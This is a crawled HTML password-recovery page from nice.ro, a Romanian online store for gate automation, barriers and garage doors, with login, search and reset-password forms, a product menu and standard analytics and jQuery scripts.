

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nice.ro/index.php?dispatch=auth.recover_password
body_size: 13563
content:
<!DOCTYPE html>
<html 
    lang="ro"
    dir="ltr"
    class=" "
>
<head>
<title>Recuperare parola</title>
<base href="https://nice.ro/" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" data-ca-mode="ultimate" />
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<meta name="description" content="" />

<meta name="keywords" content="" />
<meta name="format-detection" content="telephone=no">

    <meta name="robots" content="noindex" />



    <link href="https://nice.ro/images/logos/11/fav_Icon_nice.jpg" rel="shortcut icon" type="image/jpeg" />

<link rel="preload" crossorigin="anonymous" as="font" href="https://nice.ro/design/themes/responsive_clone/media/fonts/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVI.woff2?1768482618" type="font/woff2" />
<link type="text/css" rel="stylesheet" href="https://nice.ro/var/cache/misc/assets/design/themes/responsive_clone/css/standalone.8ac739e9fefdac9207c79a294749631f1768910775.css?1768910775" /><script data-no-defer>

(function(w,d,s,l,i){
    w[l]=w[l]||[];
    w[l].push({'gtm.start': new Date().getTime(),event: 'gtm.js'});
    var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';
    j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})

(window,document,'script','dataLayer','GTM-TG3Z7SL');
</script>

<div id="sd-gtm-data" class="hidden"
    data-use-add-to-cart="gtm-add-to-cart"    data-use-remove-to-cart="gtm-remove-to-cart"                data-use-call-request="gtm-call-request">
</div>





<script async src="https://www.googletagmanager.com/gtag/js?id=G-68FB3XMWB6" data-no-defer></script>
<script data-no-defer>
    window.dataLayer = window.dataLayer || [];
    function gtag(){
        dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'G-68FB3XMWB6', {
        'groups': 'default',
            });

            gtag('set', JSON.parse('{\"siteSpeedSampleRate\":\"100\",\"anonymizeIp\":false}'));
    
    </script>

</head>

<body>
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-TG3Z7SL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="sd-ga-data" class="hidden"
    data-noninteractive-quick-view="true"
    data-noninteractive-comparison-list="true"
    data-noninteractive-wishlist="true"
    data-noninteractive-buy-one-click="true"
    data-sd-ga-params-name="item_">
</div>
        
        <div class="ty-tygh  " data-ca-element="mainContainer" id="tygh_container">

        <div id="ajax_overlay" class="ty-ajax-overlay"></div>
<div id="ajax_loading_box" class="ty-ajax-loading-box"></div>
        <div class="cm-notification-container notification-container">
</div>
        <div class="ty-helper-container "
                    id="tygh_main_container">
                                             
<div class="tygh-top-panel clearfix">
                <div class="container-fluid  top-grid">
                                                
            <section class="ath_gird-section ath_gird-section--no-bg"><div class="ath_container clearfix"><div class="row-fluid">                        <div class="span4  top-links-grid" >
                                    <div class=" ty-float-left">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><p><a href="tel:+40348880021" style="color:white">Tel: 0348 880 021</a> <a href="contact-nice-romania.html" style="display: inline-block; color: white; text-decoration: none;">Contact: ro@nice.ro</a></p>
</div>
                    </div>
                            </div>
                                                
                                    <div class="span12  top-links-grid" >
                                    <div class="ty-dropdown-box  top-my-account ty-float-right">
        <div id="sw_dropdown_4506" class="ty-dropdown-box__title cm-combination unlogged">
                                            <a class="ty-account-info__title" href="https://nice.ro/actualizare-profil.html">
        <span class="ty-icon ty-icon-user" ></span>&nbsp;<span class="ty-account-info__title-txt" >Contul meu</span>
        <span class="ty-icon ty-icon-down-micro ty-account-info__user-arrow" ></span>
    </a>

                        
        </div>
        <div id="dropdown_4506" class="cm-popup-box ty-dropdown-box__content hidden">
            
<div id="account_info_4506">
        <ul class="ty-account-info">
                                <li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a underlined" href="https://nice.ro/comenzi.html" rel="nofollow">Comenzi</a></li>
                    

    </ul>

            <div class="ty-account-info__orders updates-wrapper track-orders" id="track_orders_block_4506">
            <form action="https://nice.ro/" method="POST" class="cm-ajax cm-post cm-ajax-full-render" name="track_order_quick">
                <input type="hidden" name="result_ids" value="track_orders_block_*" />
                <input type="hidden" name="return_url" value="index.php?dispatch=auth.recover_password" />

                <div class="ty-account-info__orders-txt">Urmarire comanda</div>

                <div class="ty-account-info__orders-input ty-control-group ty-input-append">
                    <label for="track_order_item4506" class="cm-required hidden">Urmarire comanda</label>
                    <input type="text" size="20" class="ty-input-text cm-hint" id="track_order_item4506" name="track_data" value="Numar comanda/E-mail" />
                    <button title="Mergeti" class="ty-btn-go" type="submit"><span class="ty-icon ty-icon-right-dir ty-btn-go__icon" ></span></button>
<input type="hidden" name="dispatch" value="orders.track_request" />
                                    </div>
            <input type="hidden" name="security_hash" class="cm-no-hide-input" value="1468e83a79ddcfd9808155387b9545de" /></form>
        <!--track_orders_block_4506--></div>
    
    <div class="ty-account-info__buttons buttons-container">
                    <a href="https://nice.ro/logare-utilizator.html?return_url=index.php%3Fdispatch%3Dauth.recover_password" data-ca-target-id="login_block4506" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-btn__secondary" rel="nofollow">Autentificare</a><a href="https://nice.ro/creare-utilizator.html" rel="nofollow" class="ty-btn ty-btn__primary">Inregistrati-va</a>
            <div  id="login_block4506" class="hidden" title="Autentificare">
                <div class="ty-login-popup">
                    

    <div id="popup4506_login_popup_form_container">
            <form name="popup4506_form" action="https://nice.ro/" method="post" class="cm-ajax cm-ajax-full-render">
                    <input type="hidden" name="result_ids" value="popup4506_login_popup_form_container" />
            <input type="hidden" name="login_block_id" value="popup4506" />
            <input type="hidden" name="quick_login" value="1" />
        
        <input type="hidden" name="return_url" value="index.php?dispatch=auth.recover_password" />
        <input type="hidden" name="redirect_url" value="index.php?dispatch=auth.recover_password" />

        
        <div class="ty-control-group">
            <label for="login_popup4506" class="ty-login__filed-label ty-control-group__label cm-required cm-trim cm-email">E-mail</label>
            <input type="text" id="login_popup4506" name="user_login" size="30" value="" class="ty-login__input cm-focus" />
        </div>

        <div class="ty-control-group ty-password-forgot">
            <label for="psw_popup4506" class="ty-login__filed-label ty-control-group__label ty-password-forgot__label cm-required">Parola</label><a href="https://nice.ro/index.php?dispatch=auth.recover_password" class="ty-password-forgot__a"  tabindex="5">V-ati uitat parola?</a>
            <input type="password" id="psw_popup4506" name="password" size="30" value="" class="ty-login__input" maxlength="32" />
        </div>

                    
            <div class="ty-login-reglink ty-center">
                <a class="ty-login-reglink__a" href="https://nice.ro/creare-utilizator.html" rel="nofollow"><p style="color:red">Creaza cont Nice</p></a>
            </div>
        
                                            <div class="captcha ty-control-group">
                <label for="recaptcha_6970973ad46b3" class="cm-required cm-recaptcha ty-captcha__label">Validare anti-roboti</label>
                <div id="recaptcha_6970973ad46b3" class="cm-recaptcha"></div>
            </div>
            
        
                    <div class="buttons-container clearfix">
                <div class="ty-float-right">
                        
     <button  class="ty-btn__login ty-btn__secondary ty-btn" type="submit" name="dispatch[auth.login]" >Autentificare</button>

                </div>
                <div class="ty-login__remember-me">
                    <label for="remember_me_popup4506" class="ty-login__remember-me-label"><input class="checkbox" type="checkbox" name="remember_me" id="remember_me_popup4506" value="Y" />tine-ma minte</label>
                </div>
            </div>
        
    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="1468e83a79ddcfd9808155387b9545de" /></form>

    <!--popup4506_login_popup_form_container--></div>
                </div>
            </div>
            </div>
<!--account_info_4506--></div>

        </div>
    </div>
                            </div>
        </div></div></section>    
        </div>
    

</div>

<div class="tygh-header clearfix">
                <div class="container-fluid  header-grid ">
                                                
            <section class="ath_gird-section ath_gird-section--no-bg"><div class="ath_container clearfix"><div class="row-fluid">                        <div class="span4  top-logo-grid" >
                                    <div class="top-logo ">
                <div class="ty-logo-container">
    
            <a href="https://nice.ro/" title="">
        <img class="ty-pict  ty-logo-container__image   cm-image" width="127" height="49" alt="" title="" id="det_img_1682124858" src="https://nice.ro/images/logos/11/nice.ro_-_logo.png" />

    
            </a>
    </div>

                    </div>
                            </div>
                                                
                                    <div class="span5  search-block-grid" >
                                    <div class="top-search ">
                <div class="ty-search-block">
    <form action="https://nice.ro/" name="search_form" method="get">
        <input type="hidden" name="match" value="all" />
        <input type="hidden" name="subcats" value="Y" />
        <input type="hidden" name="pcode_from_q" value="Y" />
        <input type="hidden" name="pshort" value="Y" />
        <input type="hidden" name="pfull" value="Y" />
        <input type="hidden" name="pname" value="Y" />
        <input type="hidden" name="pkeywords" value="Y" />
        <input type="hidden" name="search_performed" value="Y" />

        
<div id="live_reload_box">
    <!--live_reload_box--></div>

<div id="cp_ls_clear_search" class="cl-ls__cencel-btn" style="display: none;">
    <i class="ty-icon-cancel" data-inp-id=""></i>
</div>

    <div id="cp_ls_ajax_loader" class="live-search-loader-wrap" style="display: none;">
        <img src="https://nice.ro/design/themes/responsive/media/images/addons/cp_live_search/loaders/loader_1.png">
    </div>

        <input type="text" name="q" value="" id="search_input" title="" class="ty-search-block__input cm-hint" /><button title="Cautati" class="ty-search-magnifier" type="submit"><span class="ty-icon ty-icon-search" ></span></button>
<input type="hidden" name="dispatch" value="products.search" />

        
    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="1468e83a79ddcfd9808155387b9545de" /></form>
</div>

                    </div>
                            </div>
                                                
                                    <div class="span4  ty-cr-content-grid" >
                                    <div class="ty-cr-phone-number-link">
    <div class="ty-cr-phone"><span><bdi><span class="ty-cr-phone-prefix"></span>0348 88 00 21</bdi></span><span class="ty-cr-work">Lu-Vi 9:00-17:00</span></div>
    <div class="ty-cr-link">
                
                            
        


    

    <a id="opener_call_request_block4510"
        class="cm-dialog-opener cm-dialog-auto-size "
        href="https://nice.ro/index.php?dispatch=call_requests.request&amp;obj_prefix=block&amp;obj_id=4510"         data-ca-target-id="content_call_request_block4510"
                data-ca-dialog-title="Cereri de apel"        
        rel="nofollow"
    >
                <span >Cereri de apel</span>
            </a>


<div class="hidden" id="content_call_request_block4510" title="">
    
</div>
    </div>
</div>
                            </div>
                                                
                                    <div class="span3  cart-content-grid" >
                                    <div class="top-cart-content ty-float-right">
                    <div class="ty-dropdown-box" id="cart_status_4511">
         <div id="sw_dropdown_4511" class="ty-dropdown-box__title cm-combination">
        <a href="https://nice.ro/index.php?dispatch=checkout.cart">
                                                <span class="ty-icon ty-icon-cart ty-minicart__icon empty" ></span>
                    <span class="ty-minicart-title empty-cart ty-hand">Cosul este gol</span>
                    <span class="ty-icon ty-icon-down-micro" ></span>
                            
        </a>
        </div>
        <div id="dropdown_4511" class="cm-popup-box ty-dropdown-box__content ty-dropdown-box__content--cart hidden">
                            <div class="cm-cart-content cm-cart-content-thumb cm-cart-content-delete">
                        <div class="ty-cart-items">
                                                            <div class="ty-cart-items__empty ty-center">Cosul este gol</div>
                                                    </div>

                                                <div class="cm-cart-buttons ty-cart-content__buttons buttons-container hidden">
                            <div class="ty-float-left">
                                <a href="https://nice.ro/index.php?dispatch=checkout.cart" rel="nofollow" class="ty-btn ty-btn__secondary">Vizualizati cosul</a>
                            </div>
                                                        <div class="ty-float-right">
                                        
    <a
        class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-btn__primary"
        href="https://nice.ro/index.php?dispatch=checkout.login_form&amp;return_url=https%3A%2F%2Fnice.ro%2Findex.php%3Fdispatch%3Dcheckout.checkout"
        data-ca-dialog-title="Autentificare"
        data-ca-target-id="checkout_login_form"
        rel="nofollow">
        Procesare
    </a>
                            </div>
                                                    </div>
                        
                </div>
            
        </div>
    <!--cart_status_4511--></div>


                    </div>
                            </div>
        </div></div></section>                                        
            <section class="ath_gird-section ath_gird-section--no-bg"><div class="ath_container clearfix"><div class="row-fluid">                        <div class="span16  full-width hw-fixed-menu-move" >
                                    <ul class="ty-menu__items cm-responsive-menu">
                    <li class="ty-menu__item ty-menu__menu-btn visible-phone cm-responsive-menu-toggle-main">
                <a class="ty-menu__item-link">
                    <span class="ty-icon ty-icon-short-list" ></span>
                    <span>Meniu</span>
                </a>
            </li>

                                            
                        <li class="ty-menu__item cm-menu-item-responsive  ty-menu__item-nodrop">
                                        <a  href="porti-batante.html" class="ty-menu__item-link" >
                        Porti batante
                    </a>
                            </li>
                                            
                        <li class="ty-menu__item cm-menu-item-responsive  ty-menu__item-nodrop">
                                        <a  href="porti-culisante.html" class="ty-menu__item-link" >
                        Porti culisante
                    </a>
                            </li>
                                            
                        <li class="ty-menu__item cm-menu-item-responsive  ty-menu__item-nodrop">
                                        <a  href="https://nice.ro/bariere-auto.html" class="ty-menu__item-link" >
                        Bariere auto Nice
                    </a>
                            </li>
                                            
                        <li class="ty-menu__item cm-menu-item-responsive  ty-menu__item-nodrop">
                                        <a  href="https://nice.ro/usi-garaj.html" class="ty-menu__item-link" >
                        Usi garaj
                    </a>
                            </li>
                                            
                        <li class="ty-menu__item cm-menu-item-responsive ">
                                            <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                            <span class="ty-icon ty-icon-down-open ty-menu__icon-open" ></span>
                            <span class="ty-icon ty-icon-up-open ty-menu__icon-hide" ></span>
                        </a>
                                        <a  href="https://nice.ro/accesorii.html" class="ty-menu__item-link" >
                        Accesorii
                    </a>
                
                                                                <div class="ty-menu__submenu">
                            <ul class="ty-menu__submenu-items ty-menu__submenu-items-simple cm-responsive-menu-submenu">
                                
                                                                                                        <li class="ty-menu__submenu-item">
                                        <a class="ty-menu__submenu-link"  href="https://nice.ro/accesorii-bariere.html" >Accesorii bariere</a>
                                    </li>
                                                                                                        <li class="ty-menu__submenu-item">
                                        <a class="ty-menu__submenu-link"  href="https://nice.ro/accesorii-automatizari.html" >Accesorii automatizari</a>
                                    </li>
                                                                                                        <li class="ty-menu__submenu-item">
                                        <a class="ty-menu__submenu-link"  href="https://nice.ro/sisteme-autoportante.html" >Sisteme autoportante</a>
                                    </li>
                                                                
                                
                            </ul>
                        </div>
                    
                            </li>
                                            
                        <li class="ty-menu__item cm-menu-item-responsive  ty-menu__item-nodrop mihai@ultramaster.ro">
                                        <a  href="piese-de-schimb.html" class="ty-menu__item-link" >
                        Piese de schimb
                    </a>
                            </li>
                                            
                        <li class="ty-menu__item cm-menu-item-responsive  ty-menu__item-nodrop">
                                        <a  href="https://nice.ro/nice-home.html" class="ty-menu__item-link" >
                        Nice Home
                    </a>
                            </li>
                                            
                        <li class="ty-menu__item cm-menu-item-responsive  ty-menu__item-nodrop">
                                        <a  href="/nice-romania-blog.html" class="ty-menu__item-link" >
                        Blog
                    </a>
                            </li>
                                            
                        <li class="ty-menu__item cm-menu-item-responsive  ty-menu__item-nodrop">
                                        <a  href="https://nice.ro/promotii.html" class="ty-menu__item-link" >
                        Promotii
                    </a>
                            </li>
        
        
    </ul>
                            </div>
        </div></div></section>                                        
            <section class="ath_gird-section ath_gird-section--no-bg"><div class="ath_container clearfix"><div class="row-fluid">                        <div class="span16  " >
                                    <div class="banner-parteneri-home ">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><style type="text/css">.bannerpartener {
    background: #01569D;
    background: linear-gradient(90deg,rgba(1, 86, 157, 1) 0%, rgba(26, 102, 166, 1) 49%, rgba(1, 86, 157, 1) 100%);
    margin: 0px;
    padding: 10px; 
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    border-radius: 5px;
    gap: 20px; 
  }


  .bannerpartener h1 {
    margin: 0px !important;
    font-size: 1.3rem;
    color: #ffffff;
    line-height: 1.2;
    text-align: center;
  }

  /* Button Styles */
  .banner-btn {
    background-color: #ffffff; 
    color: #01569D; 
    padding: 8px 16px;
    text-decoration: none;
    border-radius: 4px;
    font-weight: bold;
    font-family: sans-serif;
    font-size: 1rem;
    transition: background-color 0.3s ease;
    white-space: nowrap; 

  .banner-btn:hover {
    background-color: #e6e6e6; 


  @media (max-width: 768px) {
    .bannerpartener {
      flex-direction: column; 
      text-align: center;
    }
    
    .bannerpartener h1 {
      font-size: 1rem; 
    }
    
    .banner-btn {
      width: 100%;
      text-align: center;
      box-sizing: border-box;
    }
  }
</style>
<div class="bannerpartener">
<h1><strong>DEVINO PARTENER NICE.RO ȘI DESCOPERĂ NOI OPORTUNITĂȚI</strong></h1>
<a class="banner-btn" href="https://nice.ro/aplica-ca-instalator-partener-nice-ro.html">APLICĂ ACUM</a></div>
</div>
                    </div>
                            </div>
        </div></div></section>    
        </div>
    

</div>

    <div class="tygh-content clearfix">
                    <div class="container-fluid  content-grid">
                                                
            <section class="ath_gird-section ath_gird-section--no-bg"><div class="ath_container clearfix"><div class="row-fluid">                        <div class="span16  breadcrumbs-grid" >
                                    <div id="breadcrumbs_247">

    <div class="ty-breadcrumbs clearfix">
        <a href="https://nice.ro/" class="ty-breadcrumbs__a">Pagina start</a><span class="ty-breadcrumbs__slash">/</span><span class="ty-breadcrumbs__current"><bdi>Recuperare parola</bdi></span>    </div>
<!--breadcrumbs_247--></div>
                            </div>
        </div></div></section>                                        
            <section class="ath_gird-section ath_gird-section--no-bg"><div class="ath_container clearfix"><div class="row-fluid">                        <div class="span8  main-content-grid" >
                                    <div class="ty-mainbox-container clearfix">
                                    <h1 class="ty-mainbox-title">
                                                                Recuperare parola
                                        
                </h1>
            
                <div class="ty-mainbox-body"><div class="ty-recover-password">
    <form name="recoverfrm"
          action="https://nice.ro/"
          method="post"
    >
                    <div class="ty-control-group">
                <label class="ty-login__filed-label ty-control-group__label cm-trim cm-required"
                       for="login_id"
                >E-mail</label>
                <input type="text"
                       id="login_id"
                       name="user_email"
                       size="30"
                       value=""
                       class="ty-login__input cm-focus"
                />
            </div>
                                                <div class="captcha ty-control-group">
                <label for="recaptcha_6970973ad69db" class="cm-required cm-recaptcha ty-captcha__label">Validare anti-roboti</label>
                <div id="recaptcha_6970973ad69db" class="cm-recaptcha"></div>
            </div>
                        <div class="buttons-container login-recovery">
                    
     <button  class="ty-btn__secondary ty-btn" type="submit" name="dispatch[auth.recover_password]" >Resetati parola</button>

            </div>
            <input type="hidden" name="security_hash" class="cm-no-hide-input" value="1468e83a79ddcfd9808155387b9545de" /></form>
</div>
</div>
    </div>
                            </div>
                                                
                                    <div class="span8  auth-information-grid" >
                                    <div class="ty-login-info">
	        	    <h4 class="ty-login-info__title">Resetati parola</h4>
	    <div class="ty-login-info__txt"><p>Daca ati uitat parola, introduceti adresa dvs. de e-mail in acest camp si faceti click pe<i>Resetati parola</i>.</p><p>Veti primi o parola noua si un link pentru a va putea loga. Veti fi putea schimba parola ulterior.</p></div>
        
	        
        
</div>
                            </div>
        </div></div></section>    
        </div>
    

    </div>



<div class="tygh-footer clearfix" id="tygh_footer">
                <div class="container-fluid  ty-footer-grid">
                                                
            <section class="ath_gird-section ath_gird-section--no-bg"><div class="ath_container clearfix ath_container--full-width"><div class="row-fluid">                        <div class="span16  ty-footer-grid__full-width footer-stay-connected" >
                                    <div class="row-fluid">                        <div class="span8  " >
                                    <div class=" ty-float-left">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><p><a href="#" id="backToTop" style="position: fixed; bottom: 20px; left: 20px; padding: 20px 25px; background-color: #01569D; color: white; border-radius: 5px; text-align: center; text-decoration: none; font-size: 16px; z-index: 9999; display: none;">⇑</a> <!-- Inline script moved to the bottom of the page --></p>
</div>
                    </div>
                            </div>
                                                
                                    <div class="span8  " >
                                    <div class=" ty-float-right">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><div class="ty-social-link-block"><h3  style="background-color:#01569D"; class="ty-social-link__title"><span  style="color:white;">Socializare</span></h3>

<div class="ty-social-link facebook">
    <a href="https://www.facebook.com/nice.ro.automatizari"><i class="ty-icon-facebook"></i>Facebook</a>
</div>

<div class="ty-social-link google-plus">
    <a href="https://www.google.com/maps/dir//Automatizare+porti+Nice,+Strada+I.+G.+Valentineanu+21,+Pite%C8%99ti+110269/@44.835864,24.8773029,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x40b2bdbaec896cab:0x4a5b967e54612936!2m2!1d24.8784851!2d44.8354849?hl=ro&entry=ttu&g_ep=EgoyMDI1MDgyNS4wIKXMDSoASAFQAw%3D%3D"><i class="ty-icon-user"></i>Google Maps</a>
</div>

<div class="ty-social-link youtube">
    <a href="https://www.youtube.com/channel/UCw7jhZH7lyjMrQY22Kz03vA"><i class="ty-icon-youtube"></i>Youtube</a>
</div></div></div>
                    </div>
                            </div>
        </div>
                            </div>
        </div></div></section>                                        
            <section class="ath_gird-section ath_gird-section--no-bg"><div class="ath_container clearfix"><div class="row-fluid">                        <div class="span16  ty-footer-grid__full-width ty-footer-menu" >
                                    <div class="row-fluid">                        <div class="span4  my-account-grid" >
                                    <div class="ty-footer footer-no-wysiwyg ty-float-left">
        <h2 class="ty-footer-general__header  cm-combination" id="sw_footer-general_1174">
                                        <span>Contul meu</span>
                        
        <span class="ty-icon ty-icon-down-open ty-footer-menu__icon-open" ></span>
        <span class="ty-icon ty-icon-up-open ty-footer-menu__icon-hide" ></span>
        </h2>
        <div class="ty-footer-general__body" id="footer-general_1174"><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><ul id="my-account-grid">
    <li  class="ty-footer-menu__item"><a href="/creare-utilizator.html" style="display: inline-block;  text-decoration: none;">Creare cont</a></li>
    <li class="ty-footer-menu__item"><a href="/logare-utilizator.html" style="display: inline-block;  text-decoration: none;">Login</a></li>
    <li class="ty-footer-menu__item"><a href="/actualizare-profil.html" style="display: inline-block;  text-decoration: none;">Actualizare profil</a></li>
    <li class="ty-footer-menu__item"><a href="/comenzi.html" style="display: inline-block;  text-decoration: none;">Comenzi</a></li>
</ul></div></div>
    </div>
                            </div>
                                                
                                    <div class="span4  demo-store-grid" >
                                    <div class="ty-footer footer-no-wysiwyg ty-float-left">
        <h2 class="ty-footer-general__header  cm-combination" id="sw_footer-general_1224">
                                        <span>Nice WorldWide</span>
                        
        <span class="ty-icon ty-icon-down-open ty-footer-menu__icon-open" ></span>
        <span class="ty-icon ty-icon-up-open ty-footer-menu__icon-hide" ></span>
        </h2>
        <div class="ty-footer-general__body" id="footer-general_1224"><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><ul id="demo_store_links">
    <li class="ty-footer-menu__item"><a href="https://nice.ro/nice-s.p.a..html" style="display: inline-block;  text-decoration: none;">Nice S.p.A.</a></li>
    <li class="ty-footer-menu__item"><a href="https://nice.ro/nice-romania-blog.html"style="display: inline-block;  text-decoration: none;">Blog</a></li>
    <li class="ty-footer-menu__item"><a href="https://nice.ro/index.php?dispatch=sitemap.view"style="display: inline-block;  text-decoration: none;">Sitemap</a></li>
    <li class="ty-footer-menu__item"><a href="https://anpc.ro" target="_blank" rel="nofollow" style="display: inline-block; text-decoration: none;">A.N.P.C.</a></li>
</ul></div></div>
    </div>
                            </div>
                                                
                                    <div class="span4  customer-service-grid" >
                                    <div class="ty-footer footer-no-wysiwyg ty-float-left">
        <h2 class="ty-footer-general__header  cm-combination" id="sw_footer-general_716">
                                        <span>Service Client</span>
                        
        <span class="ty-icon ty-icon-down-open ty-footer-menu__icon-open" ></span>
        <span class="ty-icon ty-icon-up-open ty-footer-menu__icon-hide" ></span>
        </h2>
        <div class="ty-footer-general__body" id="footer-general_716"><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><ul id="customer_service_links">
    <li class="ty-footer-menu__item"><a href="https://nice.ro/aplica-ca-instalator-partener-nice-ro.html" style="display: inline-block;  text-decoration: none;">Devino partener NICE.RO</a></li>
    <li class="ty-footer-menu__item"><a href="https://nice.ro/contact-nice-romania.html" style="display: inline-block;  text-decoration: none;">Contact</a></li>
    <li class="ty-footer-menu__item"><a href="https://nice.ro/garantie-and-retur.html" style="display: inline-block;  text-decoration: none;">Garantie, livrare si retur</a></li>
    <li class="ty-footer-menu__item"><a href="https://nice.ro/suport-si-asistenta-tehnica-nice-romania.html"style="display: inline-block;  text-decoration: none;">Suport tehnic online</a></li>
    <li class="ty-footer-menu__item"><a href="https://nice.ro/fisa-service.html" style="display: inline-block;  text-decoration: none;">Formular service</a></li>
    <li class="ty-footer-menu__item"><a href="https://nice.ro/retur-nice.html" style="display: inline-block;  text-decoration: none;">Formular retur</a></li>
</ul></div></div>
    </div>
                            </div>
                                                
                                    <div class="span4  about-grid" >
                                    <div class="ty-footer footer-no-wysiwyg ty-float-left">
        <h2 class="ty-footer-general__header  cm-combination" id="sw_footer-general_1176">
                                        <span>Despre NICE.RO</span>
                        
        <span class="ty-icon ty-icon-down-open ty-footer-menu__icon-open" ></span>
        <span class="ty-icon ty-icon-up-open ty-footer-menu__icon-hide" ></span>
        </h2>
        <div class="ty-footer-general__body" id="footer-general_1176"><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><div class="ty-footer footer-no-wysiwyg ty-float-left">
    <div class="ty-footer-general__body" id="footer-general_254">
        <div class="ty-wysiwyg-content" data-ca-live-editor-object-id="0" data-ca-live-editor-object-type="">
            <ul id="about_cs_cart_link">
                <li class="ty-footer-menu__item"><a href="tel:0348880021" style="color:white">Tel: 0348 880 021</a></li>
                <li class="ty-footer-menu__item "><span style="color:#ffffff;">Program de lucru</span></li>
                <li class="ty-footer-menu__item"><span style="color:#ffffff;">Luni-Vineri 09:00 - 17:00</span></li>
                <li class="ty-footer-menu__item"><img src="https://nice.ro/images/companies/4/ro%40nice.png?1548687268814"></li>
                <li class="ty-footer-menu__item"><a href="https://nice.ro/termeni-si-conditii.html" style="display: inline-block;  text-decoration: none;">Termeni si conditii</a></li>
            </ul>
        </div>
    </div>
</div></div></div>
    </div>
                            </div>
        </div>
                            </div>
        </div></div></section>                                        
            <section class="ath_gird-section ath_gird-section--no-bg"><div class="ath_container clearfix ath_container--full-width"><div class="row-fluid">                        <div class="span16  ty-footer-grid__full-width footer-copyright" >
                                    <div class="row-fluid">                        <div class="span10  " >
                                    <div class=" ty-float-left">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><p><a data-cc="c-settings" href="#cookie-settings" style="
    background-color: #01569D; 
    color: white; 
    font-weight: bold; 
    padding: 10px 20px; 
    border-radius: 25px; 
    text-decoration: none; 
    display: inline-block; 
    text-align: center;"><span class="footer-item-text">Setari cookie</span> </a></p>
</div>
                    </div><div class=" ty-float-left">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><style type="text/css">.floating-support-button {
            position: fixed; 
            bottom: 80px; 
            right: 20px; 
            z-index: 1000;
        }

        .floating-support-button .support-link {
            display: block;
            padding: 10px 18px;
            font-size: 14px; 
            background-color: #01569D; 
            color: #ffffff;
            font-family: Arial, sans-serif;
            font-weight: bold;
            text-decoration: none;
            border-radius: 50px;
            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
            transition: background-color 0.3s ease, transform 0.3s ease; 
        }

        .floating-support-button .support-link:hover {
            background-color: #001122;
            transform: translateY(-2px);
            box-shadow: 0 6px 12px rgba(0, 0, 0, 0.3);
        }
</style>
<div class="floating-support-button"><a class="support-link" href="https://nice.ro/suport-si-asistenta-tehnica-nice-romania.html" rel="noopener noreferrer" target="_blank">SUPORT TEHNIC ONLINE </a></div>
<!-- Inline script moved to the bottom of the page --></div>
                    </div><div class=" ty-float-left">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><p style="color: white;">© 2001 - 2025 - Nice.ro | Magazin online specializat | Operator: MasterGates</p>

<p><a href="https://anpc.ro/ce-este-sal/" rel="nofollow" target="_blank"><img alt="ANPC Solutionarea alternativa a litigiilor" src="/images/ANPC/SAL-PICTOGRAMA.png" style="max-width: 25%;" /></a> <a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&amp;lng=RO" rel="nofollow" target="_blank"> <img alt="ANPC Solutionarea alternativa a litigiilor" src="/images/ANPC/SOL%20online.png" style="max-width: 25%;" /> </a></p>
</div>
                    </div>
                            </div>
                                                
                                    <div class="span6  " >
                                    <div class=" ty-float-right">
                <div class="ty-payment-icons">
        <span class="ty-payment-icons__item twocheckout">&nbsp;</span>
    <span class="ty-payment-icons__item paypal">&nbsp;</span>
    <span class="ty-payment-icons__item mastercard">&nbsp;</span>
    <span class="ty-payment-icons__item visa">&nbsp;</span>
    
</div>

                    </div>
                            </div>
        </div>
                            </div>
        </div></div></section>    
        </div>
    

</div>

        

            


        <!--tygh_main_container--></div>

        
        <!--tygh_container--></div>

        
    <script src="https://code.jquery.com/jquery-3.5.1.min.js"
            integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0="
            crossorigin="anonymous"
            data-no-defer
    ></script>
    <script data-no-defer>
        if (!window.jQuery) {
            document.write('<script src="https://nice.ro/js/lib/jquery/jquery-3.5.1.min.js?ver=1768482618" ><\/script>');
        }
    </script>

<script src="https://nice.ro/var/cache/misc/assets/js/tygh/scripts-9586b462851e648b35faf922234d459c1768910775.js?1768910775"></script>
<script>
(function(_, $) {

    _.tr({
        cannot_buy: 'Nu puteti cumpara produsul cu aceste optiuni de variante',
        no_products_selected: 'Nici un produs selectat',
        error_no_items_selected: 'Nici un produs selectat! Cel putin o casuta trebuie bifata pentru a efectua o actiune.',
        delete_confirmation: 'Sunteti sigur ca doriti sa stergeti produsele selectate?',
        text_out_of_stock: 'Momentan Indisponibil',
        items: 'Produs(e)',
